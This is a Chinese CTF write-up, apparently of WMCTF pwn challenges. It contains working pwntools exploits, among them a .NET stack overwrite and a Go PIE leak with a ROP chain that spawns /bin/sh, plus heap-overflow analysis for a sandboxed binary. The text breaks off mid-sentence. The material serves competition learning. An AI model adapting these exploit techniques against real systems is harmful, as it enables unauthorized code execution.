本文首发于安全客:https://www.anquanke.com/post/id/212563
两天摸了三个pwn,剩下的cfgo-LuckyMaze,IDA反编译出来的代码实在太难看了,水平有限;baby_mac确实有相关的分析文章,无奈没有环境只能放弃。剩下三个好好总结一下。
mengyedekending
解题思路
题目给了一个baby_Cat.exe以及一大堆dll,直接IDA分析baby_Cat.exe会发现找不到什么明显的逻辑,但是可以从一些类似字符串信息比如:

可以猜测出这个exe实际上是在加载dll,程序主要的逻辑就在加载的dll中执行。
查看题目给的一堆dll中,会发现exe同名的baby_Cat.dll,用dnSpy x86反编译,成功定位到关键函数:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58private unsafe static void Main(string[] args)
{
char* ptr = stackalloc char[(UIntPtr)100];
int num = 1;
int* ptr2 = (int*)(ptr + 50);
Program @object = new Program();
Program.MsgHandler msgHandler = new Program.MsgHandler(@object.Right);
Program.MsgHandler msgHandler2 = new Program.MsgHandler(@object.Backdoor);
Console.WriteLine("This is a gift for you : {0:x4}", &num);
Console.WriteLine("What do you want me to repeat?");
ptr2[1] = 0;
ptr2[2] = ptr;
*ptr2 = 0;
while (ptr2[1] < 53)
{
char c = (char)Console.Read();
bool flag = c == '\n';
if (flag)
{
break;
}
bool flag2 = c == '\r';
if (!flag2)
{
ptr[*ptr2] = c;
ptr2[1]++;
}
(*ptr2)++;
}
Console.WriteLine("Do you want to change your input?");
char c2 = (char)Console.Read();
bool flag3 = c2 == 'N' || c2 == 'n';
if (flag3)
{
msgHandler(ptr);
}
else
{
Console.WriteLine("Please tell me a offset!");
char* ptr3 = ptr2[2];
Console.ReadLine();
int num2 = Console.Read();
for (int i = 0; i < num2; i++)
{
char* ptr4 = ptr3 + i;
*ptr4 -= '\u0001';
}
bool flag4 = num == 1;
if (flag4)
{
msgHandler(ptr);
}
else
{
msgHandler2(ptr);
}
}
}可以看到逻辑很简单,申请了一个大小为100的字符串数组
ptr,其中当前数组的index信息储存在ptr[50]的位置,而ptr[51]储存的是接受的字符个数。而至于这个
msgHandler和msgHandler2,他们分别是:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33Program.MsgHandler msgHandler = new Program.MsgHandler(@object.Right);
Program.MsgHandler msgHandler2 = new Program.MsgHandler(@object.Backdoor);
...
private unsafe void Right(char* args)
{
for (int i = 0; i < 50; i++)
{
Console.Write(args[i]);
}
Console.Write('\n');
}
private unsafe void Backdoor(char* args)
{
Console.WriteLine("I'll give you flag!");
string str = "type C:\\flag.txt";
Process process = new Process();
process.StartInfo.FileName = "cmd.exe";
process.StartInfo.UseShellExecute = false;
process.StartInfo.RedirectStandardInput = true;
process.StartInfo.RedirectStandardOutput = true;
process.StartInfo.RedirectStandardError = true;
process.StartInfo.CreateNoWindow = true;
process.Start();
process.StandardInput.WriteLine(str + "&exit");
process.StandardInput.AutoFlush = true;
string value = process.StandardOutput.ReadToEnd();
process.WaitForExit();
process.Kill();
Console.WriteLine(value);
}也就是说,只要让程序流走到
msgHandler2的位置也就是Backdoor,就能拿到flag了。于是只要利用输入覆盖
ptr[50]也就是index,使其指向内存中&num - 1,那么下一次就能覆盖num = 0,从而执行Backdoor。而找到
ptr到&num的偏移,这里需要借助动态调试,利用dnSpy attach到baby_Cat.exe进程,直接查看内存计算偏移:
31 00 31 00...即ptr的位置,01 00 00 00即num的位置,从而得到偏移为(0x337F1F0 - 0x337F118) / 2 - 1 = 0x6B。因此只要构造覆盖
ptr[50]为0x6C,然后再输入\x00,即可执行到Backdoor,获得flag:
exp
1
2
3
4
5
6
7
8
9
10
11
12
13from pwn import *
p = remote('111.73.46.229', 51000)
context.log_level = 'debug'
payload = "A" * 50 + chr(0x6b) + '\x00'
p.sendline(payload)
p.recv()
p.sendline('y')
p.recv()
p.sendline('\x00')
p.interactive()
cfgo-CheckIn
解题思路
首先binary是upx加壳的,直接
upx -d cfgo-checkin拿到脱壳后的程序拖到IDA分析,发现是个go,尝试用IDAGoHelper恢复符号表,但恢复出来跟没恢复一样;那就直接跑看看:
100个迷宫,直接写个脚本去解,因为开始做题并没有去逆向binary,而是直接通过收到的字符串判断起点和终点的符号,这里有个坑,就是代表起点和终点的字符是变化的,并不是某个特定的字符,由于是4 bytes编码的字符,其后两位都可能变化。
解出100个迷宫之后,可以输入一串字符串:

本能地输入很长的字符串之后,程序就crash了,打印出了crash的路径,这里其实也可以看到,之前说的恢复符号表依然是乱七八糟的字符,其实是正确的,从这个crash的函数也可以看出来,从而可以辅助定位关键函数的位置。

后面的基本就靠猜了,首先这个crash是由于
malloc的size过大而造成的,可以推断出stack上储存了size的临时变量,那么只要在overflow的时候尽量不破坏其他有效的变量信息,而是直接覆盖return address,就能控制程序流了。后面经过不断地试错尝试,以及根据crash的信息辅助推断,最后确定return address的
offset = 0x110;以及在
offset = 0x70的位置储存的是一个指针,后续程序复读输入的字符串就是用的这个指针输出;同时size信息储存在offset = 0x78的位置,只要给一个合理的值即可。至此,还有一个问题就是,程序开了PIE,需要leak PIE,根据前一步说的,控制
offset = 0x70就可以leak 内存中的数据。于是,根据binary的特性,可以看到stack始终是在0xc000000000开始的这段内存中,其中0xc000000030正好储存着binary代码段的地址,因此PIE可以leak了
leak完PIE之后,显然需要继续执行binary才能达到溢出的目的,所以需要覆盖return address实现二次执行的目的,而因为这个时候并没有leak出PIE地址,所以只能通过partial overwrite的方式覆盖ret address的最后一个bytes。其实这时可以通过查找字符串需要主逻辑的地址,也就是”Leave your name:”,这里有个坑就是IDA直接搜字符串搜不到,可能因为没有解析到,通过二进制搜索可以定位到字符串的地址为`0x11EECE:

根据引用找到关键函数
nArxBHup,这里就是输出”Leave your name:”,然后接受输入,最后再复读的逻辑
而比较幸运的是:

这里有个
call nArxBHup的逻辑,而且正好只需要改掉地址最后一个byte为\xCE即可,那么这样就能再次利用栈溢出实现后续getshell的rop了因此,总结一下,第一次利用
offset = 0x70处的指针leak PIE,并且partial write return address返回到nArxBHup从而提供再次利用栈溢出的机会;第二次直接在return address布置rop getshell:
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130from pwn import *
p = remote('81.68.174.63', 62176)
# context.log_level = 'debug'
context.arch = 'amd64'
def convert_to_maze(input):
strings = input.split('\n')
row = 0
maze = []
for string in strings:
i = 0
col = 0
maze_row = []
while i < len(string):
if string[i:].startswith('\xf0\x9f\x98')\
or string[i:].startswith('\xf0\x9f\x99')\
or string[i:].startswith('\xf0\x9f\x90')\
or string[i:].startswith('\xf0\x9f\x8D'):
start = [row, col]
maze_row.append(1)
i += 4
elif string[i:].startswith('\xf0\x9f\x9a')\
or string[i:].startswith('\xf0\x9f\x99'):
end = [row, col]
maze_row.append(1)
i += 4
elif string[i:].startswith('\xe2\xac\x9b'):
maze_row.append(0)
i += 3
elif string[i:].startswith('\xe2\xac\x9c'):
maze_row.append(1)
i += 3
elif len(string[i:]) < 3:
maze_row.append(0)
break
else:
print(string[i:i+4].encode('hex'))
print("error input")
exit(0)
col += 1
maze.append(maze_row)
row += 1
return start, maze, end
def solve_maze(level):
p.recvline()
input_maze = ""
times = 0
while times <= level + 5:
string_get = p.recvline()
input_maze += string_get
times += 1
# print(input_maze)
start, maze, end = convert_to_maze(input_maze)
sol = []
if mov(start[0], start[1], maze, end, sol) == False:
print("No solution")
exit(0)
p.sendline(''.join(sol[::-1]))
def mov(row, col, maze, end, sol):
if row == end[0] and col == end[1]:
return True
maze[row][col] = 0
row_size = len(maze)
col_size = len(maze[row])
if col < col_size and row + 1 < row_size and maze[row + 1][col] == 1:
if mov(row + 1, col, maze, end, sol) == True:
sol.append('s')
return True
if col < col_size and row - 1 >= 0 and maze[row - 1][col] == 1:
if mov(row - 1, col, maze, end, sol) == True:
sol.append('w')
return True
if col + 1 < col_size and maze[row][col + 1] == 1:
if mov(row, col + 1, maze, end, sol) == True:
sol.append('d')
return True
if col - 1 >= 0 and maze[row][col - 1] == 1:
if mov(row, col - 1, maze, end, sol) == True:
sol.append('a')
return True
maze[row][col] = 1
return False
for i in range(100):
solve_maze(i)
print("Done " + str(i))
offset = 112
ret_address = 0x158
payload = 'A' * 112 + p64(0xc000000030) + p64(0x40) + 'A' * 0x90 + '\xCE'
p.sendline(payload)
p.recvuntil('Your name is : ')
PIE_base = u64(p.recv(6).ljust(8, "\x00")) - 0x206ac0
pop_rsp = 0x000000000008872e # pop rsp ; ret
pop_rdi = 0x0000000000109d3d # pop rdi ; ret
pop_rsi = 0x0000000000119c45 # pop rsi ; pop r15 ; ret
pop_rax = 0x0000000000074e29 # pop rax ; ret
syscall = 0x00000000000743c9 # syscall
input_addr = 0x000000c00003edf8
payload = 'A' * 112 + p64(0xc000000030) + p64(0x40) + 'A' * 0x90
payload += flat([PIE_base + pop_rax, 0x3b])
payload += flat([PIE_base + pop_rdi, 0x000000c000044ec8])
payload += flat([PIE_base + pop_rsi, 0, 0])
payload += flat([PIE_base + syscall])
payload += "/bin/sh\x00"
p.sendline(payload)
success("PIE_base: " + hex(PIE_base))
p.interactive()
roshambo
解题思路
首先这个看起来挺复杂,其实仔细分析一下,可以理解为一个简单的游戏对战客户端,其中:
1
2
3
4
5
6
7
8
9
10
11
12
13
14void __fastcall __noreturn main(__int64 a1, char **a2, char **a3)
{
init_buffer();
hook_exit();
create_file();
open_file();
sandbox();
recv_client();
puts("Welcome to WMCTF!");
puts("Roshambo is a good game!");
puts("Have fun!");
while ( 1 )
client();
}main函数下,关注recv_client和client这两个函数,分别对应两个线程,一个是接受另一个客户端的消息并作出相应的动作,一个是本地客户端,用来向其他客户端发出动作,至于如何实现的客户端也就是进程间的通信,程序采用的是管道的方式,也就是通过mkfifo,经过文件实现进程间的通信:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36int sub_1E55()
{
int result; // eax
if ( !(unsigned int)check_input() )
{
puts("pipe filename is wrong!");
quit();
}
strcat(file, "/tmp/");
strcat(file, sha256_auth);
strcat(name, file);
strcat(name, "_GUEST");
if ( access(file, 0) == -1 )
{
file_fifo = mkfifo(file, 0x1FFu);
if ( file_fifo )
{
fwrite("Could not create fifo!\n", 1uLL, 0x17uLL, stderr);
exit(-1);
}
}
if ( access(name, 0) == -1 )
{
file_fifo = mkfifo(name, 0x1FFu);
if ( file_fifo )
{
fwrite("Could not create fifo!\n", 1uLL, 0x17uLL, stderr);
exit(-1);
}
}
file_file[0] = open(file, 1);
result = open(name, 0);
name_file = result;
return result;
}而这个函数逻辑只有在Mode C的情况下(程序提供两种模式:C & L)才会调用,也就是说必须有一个C和一个L才能互相通信,而文件名是Mode C下通过对输入的
Authentication进行sha256计算得到的,所以另一个Mode L只要通过在输入room时输入这个sha256值就能建立起连接。至于交互的细节,可以在
recv_client中看到:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22void __fastcall __noreturn start_routine(void *a1)
{
_BOOL4 v1; // eax
char s; // [rsp+10h] [rbp-1010h]
size_t nbytes; // [rsp+20h] [rbp-1000h]
__int64 v4; // [rsp+48h] [rbp-FD8h]
unsigned __int64 v5; // [rsp+1018h] [rbp-8h]
v5 = __readfsqword(0x28u);
memset(&s, 0, 0x1000uLL);
while ( !mode_is_L || mode_is_L == 1 )
{
read(file_file[mode_is_L == 0], &s, 0x38uLL);
read(file_file[mode_is_L == 0], &v4, nbytes);
v1 = cmp_with__RPC_(&s);
if ( v1 )
play_game((__int64)&s);
memset(&s, 0, 0x1000uLL);
sleep(1u);
}
quit();
}类比成一个最长为0x1000 bytes的数据包,格式如下:
1
2
3
4
5
6
7
8+--------+--------+----------+--------+----------+
| 8 | 8 | 8 | 32 | name_len |
+--------+--------+----------+--------+----------+
| status | option | name_len | sha256 | name |
+--------+--------+----------+--------+----------+
status: "[RPC]" or "EXIT"
option: [1 - 8]只有在
status为”[RPC]”,另一个client才会做出相应的动作,而至于name_Len开始的位置,后续基本没有用到,可以不用管;对于option,关注client函数中的相应逻辑,重点关注case 8:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102void sub_2424()
{
unsigned int v0; // eax
unsigned int v1; // eax
unsigned int size; // [rsp+4h] [rbp-Ch]
char *size_4; // [rsp+8h] [rbp-8h]
size_4 = (char *)malloc(0x1000uLL);
memset(size_4, 0, 0x1000uLL);
sleep(1u);
printf("%s >> ", &name_str[32 * mode_is_L]);
read(0, size_4, 0x1000uLL);
if ( !strncmp(size_4, "EXIT", 4uLL) )
exit(0);
if ( *((_QWORD *)size_4 + 1) != 8LL || game_status != 1 )
{
switch ( *((_QWORD *)size_4 + 1) )
{
case 1LL:
if ( !game_status_remote )
{
strcpy(size_4 + 56, (const char *)&name_str[32 * mode_is_L]);
*((_QWORD *)size_4 + 2) = strlen((const char *)&name_str[32 * mode_is_L]);
sha256((__int64)(size_4 + 24), (__int64)(size_4 + 56), *((_QWORD *)size_4 + 2));
break;
}
return;
case 3LL:
print_info((__int64)&name_str[32 * mode_is_L], (__int64)(size_4 + 56));
break;
case 4LL:
if ( game_status == 1 )
{
puts("Game is starting..");
}
else
{
game_status = 1;
puts("Game start!");
game_status_remote = 1;
}
break;
case 5LL:
if ( game_status_remote != 1 || game_status != 1 )
return;
prepared[mode_is_L] = 1;
printf(">> You choose %s\n", &aRock[16 * prepared[mode_is_L] - 16]);
++play_times;
if ( prepared[mode_is_L == 0] )
play();
else
game_status_remote = 2;
break;
case 6LL:
if ( game_status_remote != 1 || game_status != 1 )
return;
prepared[mode_is_L] = 2;
printf(">> You choose %s\n", &aRock[16 * prepared[mode_is_L] - 16]);
++play_times;
if ( prepared[mode_is_L == 0] )
play();
else
game_status_remote = 2;
break;
case 7LL:
if ( game_status_remote != 1 || game_status != 1 )
return;
prepared[mode_is_L] = 3;
printf(">> You choose %s\n", &aRock[16 * prepared[mode_is_L] - 16]);
++play_times;
if ( prepared[mode_is_L == 0] )
play();
else
game_status_remote = 2;
break;
default:
break;
}
v1 = get_length((__int64)size_4);
write(file_file[mode_is_L], size_4, v1);
free(size_4);
}
else
{
print_game_result();
v0 = get_length((__int64)size_4);
write(file_file[mode_is_L], size_4, v0);
free(size_4);
printf("size: ");
size = read_n();
if ( size > 0x100 )
{
puts("Too big!");
exit(-1);
}
ptr = malloc(size);
printf("what do you want to say? ");
read(0, ptr, size - 1);
printf("leave: %s", ptr);
free(ptr);
}
}可以看到
case 8就是结束游戏,然后留言的功能,进入这个case的前提是游戏已经开始过。同时还要注意的是,存在一个sandbox,禁用了
execve,那么只能orw了:
理清逻辑之后,可以开始利用了。关键在于这个
case 8,接受size的时候,只检查size > 0x100,而当size = 0的时候,malloc会分配0x20 bytes,而注意到read(0, ptr, size - 1);,size - 1造成负整数溢出,从而这里存在一个堆溢出。知道这一点之后就很简单了,利用heap overflow伪造unsorted bin,利用unsorted bin来leak libc;再tcache poisoning,分配
